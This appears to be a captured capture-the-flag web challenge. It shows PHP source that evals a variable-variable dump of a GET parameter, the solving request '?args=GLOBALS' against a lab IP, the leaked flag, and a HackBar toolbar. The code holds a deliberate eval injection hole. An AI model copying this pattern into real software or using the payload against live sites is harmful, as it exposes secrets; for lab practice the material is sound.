 <?php
error_reporting(0);
include "flag1.php";
highlight_file(__file__);
if(isset($_GET['args'])){
$args = $_GET['args'];
if(!preg_match("/^\w+$/",$args)){
die("args error!");
}
eval("var_dump($$args);");
}
array(7) { ["_GET"]=> array(1) { ["args"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { } ["TheHiDdenfl4g"]=> string(28) "flag{GE7_fl4g_w1257h_GL0B4L}" ["args"]=>
string(7) "GLOBALS" ["GLOBALS"]=> *RECURSION* }
元素 HackBar HackBar 控制台 源代码 网络 性能 内存 应用 Lighthouse EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://172.19.1.238:8005/?args=GLOBALS
Enable POST ADD HEADER